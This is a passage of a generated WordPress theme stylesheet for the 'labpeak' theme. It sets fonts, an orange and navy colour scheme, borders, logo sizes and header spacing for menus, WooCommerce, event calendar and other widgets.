 ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:14px;line-height:18px;color:#8a91ac;}
 #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:400;font-size:12px;line-height:14px;color:#000;}


/**
 * 0. Text link and hover color properties
 * ----------------------------------------------------------------------------
 */

	a{color:#18336c;}
	a:hover{color:#f58735;}
	
	


/**
 * 0. Header bg color
 * ----------------------------------------------------------------------------
 */

/**
 * 0. Sticky header bg color
 * ----------------------------------------------------------------------------
 */




/**
 * 0. header menu bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. Sticky menu bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. breadcum bg color
 * ----------------------------------------------------------------------------
 */
	
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container,
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before, 
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
		background-color:rgba(0,0,0,0.50) !important;
	}
	

/**
 * 0. Footer CTA bg color
 * ----------------------------------------------------------------------------
 */

/**
 * 0. List style special style
 * ----------------------------------------------------------------------------
 */
.wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column, 
.tm-list.tm-list-icon-color- li,
.tm-list-li-content{
	color:#788aaf;
}


/**
 * 0. Page loader css
 * ----------------------------------------------------------------------------
 */



/**
 * 0. Floating bar
 * ----------------------------------------------------------------------------
 */



/**
 * 1. Background color
 * ----------------------------------------------------------------------------
 */ 

.sidebar .widget.labpeak_all_post_list_widget ul > li:hover,
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a:hover,
.tm-fidbox-highlight,
.tm-image-border:before,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info .themetechmount-testimonials-info,
.themetechmount-box-service.themetechmount-service-box-view-top-image:hover .tm-service-icon,
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:after,

.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc:before,
.tm-heading-highlight,
.tm-quote-form input[type="submit"]:hover,
 .tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before,
.tm-iconbox-style2 .tm-sbox:before,
.tm-iconbox-style2 .tm-sbox:hover:after,
.tm-iconbox-hoverstyle .tm-sbox:hover,
.vc_progress_bar .vc_single_bar .vc_bar:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,

.widget.labpeak_category_list_widget li.current-cat a:after,
.widget.labpeak_category_list_widget li a:hover:after, 
.widget.labpeak_all_post_list_widget li.tm-post-active a:after,
.widget.labpeak_all_post_list_widget li a:hover:after, 
.widget.tm_widget_nav_menu li.current_page_item a:after,
.widget.tm_widget_nav_menu li a:hover:after,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a:after,
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover:after,
#yith-quick-view-content .onsale, .single .main-holder .site-content span.onsale, 
.main-holder .site-content ul.products li.product .onsale,

#totop,
.tm-site-searchform button,


.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-flat:focus,
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-flat:hover,
.tm-vc_btn3.tm-vc_btn3-color-grey:focus,
.tm-vc_btn3.tm-vc_btn3-color-grey:hover,

.main-holder .rpt_style_basic .rpt_recommended_plan.rpt_plan .rpt_head,
.main-holder .rpt_style_basic .rpt_recommended_plan.rpt_plan .rpt_title,

.mailchimp-inputbox input[type="submit"],
.mc_form_inside .mc_merge_var:after,
.widget_newsletterwidget .newsletter-widget:after,

.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon, 
.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon:after, 
.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon:before, 
.vc_toggle_round.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_icon,
.vc_toggle_round.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:after, 
.vc_toggle_round.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:before,
.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:after, 
.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:before,
.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_icon:after, 
.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_icon:before,
.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:after, 
.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:before,
.vc_toggle_rounded.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_icon,
.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:after, 
.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:before,
.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:after, 
.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:before,
.vc_toggle_square.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_icon,
.vc_toggle_square.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:after, 
.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:before,
.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:after, 
.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:before,

/*Woocommerce Section*/
.woocommerce .main-holder #content .woocommerce-error .button:hover, 
.woocommerce .main-holder #content .woocommerce-info .button:hover, 
.woocommerce .main-holder #content .woocommerce-message .button:hover,

.sidebar .widget .tagcloud a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.main-holder .site table.cart .coupon button:hover,
.main-holder .site .woocommerce-cart-form__contents button:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover,
.main-holder .site .return-to-shop a.button:hover,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button:hover,
.main-holder .site-content #review_form #respond .form-submit input:hover,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.main-holder .site .woocommerce-form-coupon button:hover,
.main-holder .site .woocommerce-form-login button.woocommerce-Button:hover,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button:hover,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button:hover,

.main-holder .site table.cart .coupon input:hover,
.woocommerce #payment #place_order:hover,
.wishlist_table td.product-price ins,
.widget .product_list_widget ins,
.woocommerce .widget_shopping_cart a.button.checkout,
.woocommerce .wishlist_table td.product-add-to-cart a,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
 
.sidebar .widget .tagcloud a:hover,

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .tm-shop-icon>div:hover,

.top-contact.tm-highlight-left:after,
.top-contact.tm-highlight-right:after,
.tm-social-share-links ul li a:hover,

article.post .more-link-wrapper a.more-link,
.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat,
.tm-sortable-list .tm-sortable-link a.selected,
.tm-sortable-list .tm-sortable-link a:hover,

.tm-col-bgcolor-skincolor .tm-bg-layer-inner,
.tm-bg .tm-bgcolor-skincolor > .tm-bg-layer,
.tm-bgcolor-skincolor > .tm-bg-layer,
footer#colophon.tm-bgcolor-skincolor > .tm-bg-layer,
.tm-titlebar-wrapper.tm-bgcolor-skincolor .tm-titlebar-wrapper-bg-layer,


/* Events Calendar */
.themetechmount-post-item-inner .tribe-events-event-cost,
.tribe-events-day .tribe-events-day-time-slot h5,
.tribe-events-button, 
#tribe-events .tribe-events-button, 
.tribe-events-button.tribe-inactive, 
#tribe-events .tribe-events-button:hover, 
.tribe-events-button:hover, 
.tribe-events-button.tribe-active:hover,
.single-tribe_events .tribe-events-schedule .tribe-events-cost,
.tribe-events-list .tribe-events-event-cost span,
#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, 
#tribe_events_filters_wrapper input[type=submit], 
.tribe-events-button, .tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive, .tribe-events-button:hover, 
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,
article.themetechmount-box-blog-classic .themetechmount-post-date-wrapper,

body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,

.widget .widget-title::before,

.datepicker table tr td.day:hover, 
.datepicker table tr td.day.focused,

.tm-bgcolor-skincolor.tm-rowborder-topcross:before,
.tm-bgcolor-skincolor.tm-rowborder-bottomcross:after,
.tm-bgcolor-skincolor.tm-rowborder-topbottomcross:before,
.tm-bgcolor-skincolor.tm-rowborder-topbottomcross:after,

/* Testimonals */
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title:after,

/* Tourtab with image */
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_active .vc_tta-panel-title a, 

/* Portfolio */
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes,

/* Heading Double Border style */
.tm-element-heading-wrapper.tm-seperator-double-border .heading-seperator:after,
.tm-element-heading-wrapper.tm-seperator-double-border .heading-seperator:before,

/* pricetable */
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-white,
.tm-seperator-solid.tm-heading-style-horizontal  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:before,
.tm-seperator-solid.tm-heading-style-vertical  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,

/* Widget Border style */
.sidebar .widget-title:before {
	background-color: #f58735;
}

/* Drop cap */
.tm-dcap-color-skincolor,

/* Slick Slider */
.themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,
.tm-author-social-links li a:hover,

/* Progress Bar */
.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_bar,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-skincolor .vc_bar,

/* Sidebar */
.sidebar h3.widget-title:before,
.widget .widget-title:after,
.footer .widget .widget-title:after,

.woocommerce-account .woocommerce-MyAccount-navigation li a:before,
.widget.tm_widget_nav_menu li a:before,
.widget.labpeak_all_post_list_widget li a:before,
.widget.labpeak_category_list_widget li a:before,

/* Global Input Button */
input[type="submit"]:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover,

.tm-col-bgcolor-darkgrey .wpcf7 .tm-bookappointmentform input[type="submit"]:hover, 
.tm-row-bgcolor-darkgrey .wpcf7 .tm-bookappointmentform input[type="submit"]:hover, 	

/* Testimonials Section */
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box,

.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,

/* Servicebox section */
.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:focus, 
.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,
.single-tm_portfolio .nav-next a, .single-tm_portfolio .nav-previous a,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-inverse:hover,
.tm-bgcolor-skincolor,
.themetechmount-box-service.themetechmount-service-box-view-without-image .tm-service-iconbox,

.tm-header-overlay .site-header.tm-sticky-bgcolor-skincolor.is_stuck,
.site-header-menu.tm-sticky-bgcolor-skincolor.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-skincolor,
.is_stuck.tm-sticky-bgcolor-skincolor,
.tm-header-style-infostack .site-header-menu .tm-stickable-header.is_stuck .tm-sticky-bgcolor-skincolor,

/* Blog section */

.themetechmount-box-view-overlay .themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box a:hover,
.themetechmount-post-box-icon-wrapper,
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover,

/*Search Result Page*/
.tm-sresults-title small a,
.tm-sresult-form-wrapper,

/*Pricing Table*/
.main-holder .rpt_style_basic .rpt_recommended_plan .rpt_title,
.main-holder .rpt_4_plans.rpt_style_basic .rpt_plan.rpt_recommended_plan,

/*bbpress*/
#bbpress-forums button,
#bbp_search_submit,
#bbpress-forums ul li.bbp-header,
.themetechmount-box-blog-classic .entry-title:before,

/* square social icon */
.tm-square-social-icon .themetechmount-social-links-wrapper .social-icons li a:hover,

.inside.tm-fid-view-topicon h3:after,

.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.widget.tm_widget_nav_menu li a:hover,
.widget.labpeak_category_list_widget li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.widget.tm_widget_nav_menu li.current_page_item a:before,
.widget.labpeak_category_list_widget li.current-cat a,

/*blog top-bottom content */
.themetechmount-box-blog.themetechmount-box-blog-classic .themetechmount-post-date-wrapper,
.entry-content .page-links>span:not(.page-links-title),
.entry-content .page-links a:hover,
mark, 
ins{
	background-color: #f58735 ;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.widget.labpeak_all_post_list_widget li.tm-post-active{
	background-color: #f58735 !important ;
}


/* Revolution button */
.Sports-Button-skin{
	background-color: #f58735 !important ;
    border-color: #f58735 !important ;
}
.Sports-Button-skin:hover{
	background-color: #202020 !important;
    border-color: #202020 !important;
}
.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body, 
.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{
    background-color: rgba( 245,135,53 , 0.89);
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor{
	box-shadow: 0 5px 0 #d76917;
}
.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:focus, 
.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:hover{   
    box-shadow: 0 2px 0 #d76917;
}


/* This is Titlebar Background color */
.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{	
	padding-top: 80px;
}
.tm-header-style-classic-box.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding-top:0px;
}

/* This is Titlebar Text color */

.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	height: 241px;	
}
.tm-header-overlay .themetechmount-titlebar-wrapper .tm-titlebar-inner-wrapper{	
	padding-top: 110px;
}
.themetechmount-header-style-3.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding-top: 135px;
}

/* Logo Max-Height */
.headerlogo img{
    max-height: 60px;
}
.is_stuck .headerlogo img{
    max-height: 40px;
}

/* Extra Code */
span.tm-sc-logo.tm-sc-logo-type-image {
    position: relative;
	display: block;
}
img.themetechmount-logo-img.stickylogo {
    position: absolute;
    top: 0;
    left: 0;
}
.tm-stickylogo-yes .standardlogo{
	opacity: 1;
}
.tm-stickylogo-yes .stickylogo{
	opacity: 0;
}
.is_stuck .tm-stickylogo-yes .standardlogo{
	opacity: 0;
}
.is_stuck .tm-stickylogo-yes .stickylogo{
	opacity: 1;
}


.tm-header-overlay.themetechmount-header-style-4 .is-sticky #stickable-header,
.is-sticky #stickable-header{
	background-color: white;
}


/**
 * 2. Topbar Background color
 * ----------------------------------------------------------------------------
 */


	
/* Show/hide topbar in some devices */
	@media (max-width: 1200px){
		.themetechmount-topbar-wrapper{
			display: none !important;
		}
	}

	

/**
 * 4. Border color
 * ----------------------------------------------------------------------------
 */


.tm-link-underline a,
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container,
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container:after,
.tm-border-skincolor .vc_column-inner,
.themetechmount-teambox-view-style2 .themetechmount-box-content:before,
.themetechmount-teambox-view-style2 .themetechmount-box-content:after,

.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon:before,
.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon,

.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_icon,

.vc_toggle_rounded.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_icon,
.vc_toggle_rounded.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon,

.vc_toggle_square.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_icon,
.vc_toggle_square.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon,

.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_icon:after, 
.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_icon:before,
.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:after, 
.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:before,

.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline,
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-flat:hover,
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-flat:focus,

.ttm-pricetable-column-inner.tm-currency-before:hover,
.tm-ptablebox-featured-col .ttm-pricetable-column-inner.tm-currency-before,
.main-holder .site #content table.cart td.actions .input-text:focus, 
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, 
input[type="datetime"]:focus, input[type="datetime-local"]:focus, 
input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, 
input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, 
input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, 
input[type="color"]:focus, input.input-text:focus, select:focus, 
blockquote,
.tm-process-content img,
 
.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading, 
.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-controls-icon::after, 
.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-controls-icon::before, 
.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, 
.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body:after, 
.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body:before,

.vc_tta-color-skincolor.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after, 
.vc_tta-color-skincolor.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before,

/* testimonial */
.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,  
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline,
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-outline,
.themetechmount-box-view-overlay .themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box a:hover {
	border-color: #f58735;
}

.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:after,
.tm-left-border-styleimg:after,
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w{
	border-bottom-color: #f58735;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content:before,
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{
	border-top-color: #f58735;
}

/*Blog*/
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after,
.themetechmount-box-blog .tm-post-format-icon-wrapper:after{
    border-color:rgba( 245,135,53 , 0.55);
}


/**
 * 5. Textcolor
 * ----------------------------------------------------------------------------
 */

.tm-sbox.tm-sbox.tm-iconbox-content-padding a,
.tm-ptablebox .tm-ptablebox-price,
.tm-ptablebox .tm-ptablebox-cur-symbol-before,
.tm-ptablebox .tm-ptablebox-frequency,
.tm-link-underline a,
.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span,
.tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner,
.tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after,

.sidebar .widget a:hover,
.tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover,
.tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover,

/* Icon basic color */
.tm-icolor-skincolor,
.widget_calendar table td#today,
.vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4,

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header,

section.error-404 .tm-big-icon,

.tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover,
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, 
.tm-vc_icon_element-color-skincolor, 
 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover,

.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover,

.tm-dcap-txt-color-skincolor,

/* Accordion section */
.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a,

/* Global Button */ 
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,

 /* Blog */
.comment-reply-link,
.single article.post blockquote:before,
.single .tm-pf-single-content-area blockquote:before,
.single .tm-pf-single-content-wrapper blockquote:before,
article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, 
article.post.format-link .tm-format-link-title a:hover,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a,
article.post .entry-title a:hover,
.themetechmount-meta-details a:hover,
.tm-entry-meta a:hover,

 /* Team Member meta details */ 
.tm-extra-details-list .tm-team-extra-list-title,
.tm-team-member-single-meta-value a:hover,
.tm-team-member-single-category a:hover,
.tm-team-details-list .tm-team-list-value a:hover,
.themetechmount-boxes-team .themetechmount-overlay a:hover,
.themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover,
.themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover,

 /* list style */ 
.tm-list-style-disc.tm-list-icon-color-skincolor li,
.tm-list-style-circle.tm-list-icon-color-skincolor li,
.tm-list-style-square.tm-list-icon-color-skincolor li,
.tm-list-style-decimal.tm-list-icon-color-skincolor li,
.tm-list-style-upper-alpha.tm-list-icon-color-skincolor li,
.tm-list-style-roman.tm-list-icon-color-skincolor li,
.tm-list.tm-skincolor li .tm-list-li-content,
 
/* Testimonials Section */
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, 
.testimonial_item .themetechmount-author-name,
.testimonial_item .themetechmount-author-name a,
.themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before,
.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name,
.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a,
.tm-labpeak-icon-star-1.tm-active,

.tm-textcolor-white a:hover, 

/* Tab content section */
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,
.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, 

/* VCbutton section */
